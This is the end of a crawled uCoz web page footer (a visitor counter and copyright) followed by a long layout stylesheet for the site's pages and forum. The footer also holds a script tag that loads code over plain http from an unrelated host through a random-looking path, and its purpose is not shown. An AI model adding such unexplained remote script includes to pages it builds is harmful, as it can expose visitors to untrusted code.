</div>-->
<!---->
<!-- </block32462> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><div class="footer">
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
 <!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbNyD0Zn"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script><!--/U1BFOOTER1Z-->
</div>

</body>
</html>


<!-- 0.08261 (s772) -->

--- FILE ---
content_type: text/css
request_url: https://whynotra.moy.su/.s/src/css/807.css
body_size: 3928
content:
/* General Style */
body {margin: 0; padding: 0; height: 100%;}
.product-card .product-tail { background-color: #ffffff; }
.wrap {text-align: center; margin: 0; padding: 0; background: url('/.s/t/807/1.png') repeat-x #ec008c; min-height: 100%; height:auto !important; height:100%;}
.header {height: 158px; width: 960px; margin-left: auto; margin-right: auto; background: url('/.s/t/807/2.jpg') no-repeat; position: relative;}
.forum-header {height: 158px; width: 960px; margin-left: auto; margin-right: auto; background: url('/.s/t/807/3.jpg') no-repeat; position: relative;}
.footer {background: #000; padding: 15px 0; text-align: center;width: 960px; margin-left: auto; margin-right: auto; color: #fff;}

table.main-table {border: 0px; padding: 0; border-collapse: collapse; border-spacing: 0px; width: 960px; text-align: left; background: url('/.s/t/807/4.png') repeat-y #fff; margin-left: auto; margin-right: auto;}
table.forum-table {border: 0px; padding: 0; border-collapse: collapse; border-spacing: 0px; width: 960px; text-align: left; background: url('/.s/t/807/5.png') repeat-y #fff; margin-left: auto; margin-right: auto;}
td.content-block {vertical-align: top; padding: 20px 40px 20px 20px; background: url('/.s/t/807/6.png') no-repeat;}
td.forum-block {vertical-align: top; padding: 20px; background: url('/.s/t/807/7.png') no-repeat;}
td.side-block {vertical-align: top; width: 200px; padding: 10px 20px 20px 40px; background: url('/.s/t/807/8.png') no-repeat;}

.date {position: absolute; top: 2px; right: 250px; font-size: 8pt; text-align: right;}
.user-bar {position: absolute; top: 14px; right: 250px; font-size: 8pt;text-align: right;}
.header h1, .forum-header h1 {position: absolute; margin: 0; padding: 0; top: 85px; left: 40px; font-size: 30pt; font-weight: normal; color: #000;}
.navigation {position: absolute; top: 37px; left: 50px;}

a.fNavLink {background: #fff;}

.popup-table {border: 0px; padding: 0; border-collapse: collapse; border-spacing: 0px; width: 100%; text-align: left; background: url('/.s/t/807/5.png') repeat-y #fff; margin-left: auto; margin-right: auto;}
.popup-header {background: url('/.s/t/807/1.png') repeat-x #ec008c; padding: 10px;}
.popup-body {padding: 15px;}

.block {margin-bottom: 10px;}
.block-title {background: url('/.s/t/807/9.gif') top center no-repeat; text-align: center; padding: 20px 10px 5px 10px; color: #ec008c; font-style: oblique; font-size: 13pt;}

a:link {text-decoration:underline; color:#4300a8;}
a:active {text-decoration:underline; color:#4300a8;}
a:visited {text-decoration:underline; color:#4300a8;}
a:hover {text-decoration:none; color:#a47edc;}

.date a:link, .user-bar a:link {text-decoration:underline; color:#4300a8;}
.date a:active, .user-bar a:active {text-decoration:underline; color:#4300a8;}
.date a:visited, .user-bar a:visited {text-decoration:underline; color:#4300a8;}
.date a:hover, .user-bar a:hover {text-decoration:none; color:#000;}

.footer a:link, .navigation a:link {text-decoration:underline; color:#a47edc;}
.footer a:active, .navigation a:active {text-decoration:underline; color:#a47edc;}
.footer a:visited, .navigation a:visited {text-decoration:underline; color:#a47edc;}
.footer a:hover, .navigation a:hover {text-decoration:none; color:#fff;}

td, body {font-family: Georgia, serif; font-size:9pt;color:#000000;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family: Georgia, serif;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#8B8881}
a.noun:active {text-decoration:none; color:#8B8881}
a.noun:visited {text-decoration:none; color:#8B8881}
a.noun:hover {text-decoration:underline; color:#000000}

h1 {font-size: 18pt; font-weight: normal; color: #ec008c;}
hr {color:#C2C2C2;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family: Georgia, serif;color:#6C829D;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#794bbe}
a.menu1:active {text-decoration:underline; color:#794bbe}
a.menu1:visited {text-decoration:underline; color:#794bbe}
a.menu1:hover {text-decoration:none; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/807/10.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/807/11.gif') no-repeat 0px 3px; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:underline; color:#363636}
.uMenuV li a:active {text-decoration:underline; color:#363636}
.uMenuV li a:visited {text-decoration:underline; color:#363636}
.uMenuV li a:hover {text-decoration:none; color:#966ebf}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:underline; color:#966ebf}
.uMenuV a.uMenuItemA:visited {text-decoration:underline; color:#966ebf}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#966ebf}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/t/807/12.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 5px; font-size: 11pt; text-align: center;}
/* --------- */

/* Module Part Menu */
.catsTable {}
.catsTd {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/807/11.gif') no-repeat 0px 3px; margin-bottom: .6em;}
.catName {font-family: Georgia, serif;font-size:11px;}
.catNameActive {font-family: Georgia, serif;font-size:11px;}
.catNumData {font-size:7pt;color:#000000;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#541612;}
a.catName:visited {text-decoration:none; color:#541612;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#541612;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:underline; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {border-bottom: 1px solid #ec008c;}
.eTitle {font-family: Georgia, serif;color: #794bbe; font-style: oblique; font-size: 13pt; padding: 5px 5px 5px 30px; background:url('/.s/t/807/9.gif') left center no-repeat;}
.eTitle a:link {text-decoration:none; color:#794bbe;}
.eTitle a:visited {text-decoration:none; color:#794bbe;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:none; color:#794bbe;}

.eMessage {text-align:justify;padding:10px !important;font-size:10pt !important;}
.eText {text-align:justify;padding:10px !important;font-size:10pt !important;}
.eDetails {background:#f0e5ff;font-family: Georgia, serif;color:#1A1A1A;padding:3px;text-align:left;font-size:7pt;}
.eDetails1 {background:#f0e5ff;font-family: Georgia, serif;color:#1A1A1A;padding:3px;text-align:left;font-size:8pt;}
.eDetails2 {background:#f0e5ff;font-family: Georgia, serif;color:#1A1A1A;padding:3px;text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/807/13.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#f0e5ff; }
.cBlock2 {background:#fbe9ff; }
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#794bbe;width:100%;background:#f5edff;border:1px solid #e7d5ff;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#794bbe;background:#f5edff;border:1px solid #e7d5ff;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/807/14.gif') no-repeat 0px 4px; font-family: Georgia, serif;}
a.archLink:link {text-decoration:underline; color:#794bbe;}
a.archLink:visited {text-decoration:underline; color:#794bbe;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#794bbe;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/807/15.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#794bbe}
a.archiveDateTitleLink:visited {text-decoration:none; color:#794bbe}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#794bbe}
a.archiveDateTitleLink:active {text-decoration:underline; color:#794bbe}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#999999; width:18px;}
.calWdaySe {color:#FFFFFF; background:#666666; width:18px;}
.calWdaySu {color:#FFFFFF; background:#666666; width:18px; font-weight:bold;}
.calMday {background:#FFFFFF;color:#999999;}
.calMdayA {background:#794bbe;font-weight:bold;color:#FFFFFF;}
.calMdayIs {background:#C3C0B5;font-weight:bold;}
.calMdayIsA {border:1px solid #794bbe; background:#C3C0B5;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#794bbe;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#794bbe;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#794bbe;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E2E6EA}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background: url('/.s/t/807/5.png') repeat-y #fff; height:100px;width:300px;}
.replaceBody {background: url('/.s/t/807/1.png') repeat-x #ec008c;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background: none; border-bottom: 1px solid #8b69be;}
.gTableTop {font-family: Georgia, serif;color: #794bbe; font-style: oblique; font-size: 13pt; padding: 5px 5px 5px 30px; background:url('/.s/t/807/9.gif') left center no-repeat;}
.gTableSubTop {padding:2px;background:#ec008c;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#f5edff;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#f5edff;}
.gTableLeft {padding:2px;background:#FFFFFF;font-weight:bold;color:#794bbe}
.gTableRight {padding:2px;background:#FFFFFF}
.gTableError {padding:2px;background:#f5edff; color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#f5edff;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#794bbe;}
a.catLink:visited {text-decoration:none; color:#794bbe;}
a.catLink:hover {text-decoration:underline; color:#000;}
a.catLink:active {text-decoration:underline; color:#794bbe;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#794bbe;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#794bbe;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#B3B3B3;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#794bbe;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#794bbe;}
a.forumBarA:active {text-decoration:underline; color:#794bbe;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#C7D7EF;}
.fastNavCat {background:#E7EEF8;}
.fastNavCatA {background:#E7EEF8;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#C2C2C2;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#794bbe;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#f5edff;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#c3a7ee;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;padding-left:40px;}
.threadsDetails {padding:2px;background:#cfbaee;color:#000000;height:20px;font-size:10px;border:1px solid #FFFFFF;}
.forumOnlineBar {padding:2px;background:#c3a7ee;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#794bbe;}
a.threadLink:visited {text-decoration:none; color:#794bbe;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#f5edff;text-align:center;}
.postFirst {background:#F5F9FD;border-bottom:3px solid #EB4F45;}
.postRest1 {background:#f5edff;}
.postRest2 {background:#F5F9FD;}
.postSeparator {height:3px;background:#999999;}

.postTdTop {background:#ec008c;color:#000000;height:20px;font-size:10px;}
.postBottom {background:#cfbaee;color:#000000;height:20px;border:1px solid #cfbaee;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#f5edff;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#2D435B;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/807/16.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/807/16.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #ec008c;color:#fff;border:1px outset #615E58;}

.codeButtons {font-size:7pt;background: #ec008c;color:#fff;border:1px outset #615E58;}
.codeCloseAll {font-size:7pt; background: #ec008c;color:#fff;border:1px outset #615E58;font-weight:bold;}
.postNameFl,.postDescrFl {background:#f5edff;border:1px solid #e7d5ff;width:400px}
.postPollFl,.postQuestionFl {background:#f5edff;border:1px solid #e7d5ff;width:400px}
.postResultFl {background:#f5edff;border:1px solid #e7d5ff;width:50px}
.postAnswerFl {background:#f5edff;border:1px solid #e7d5ff;width:300px}
.postTextFl {background:#f5edff;border:1px solid #e7d5ff;width:550px;height:150px}
.postUserFl {background:#f5edff;border:1px solid #e7d5ff;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */
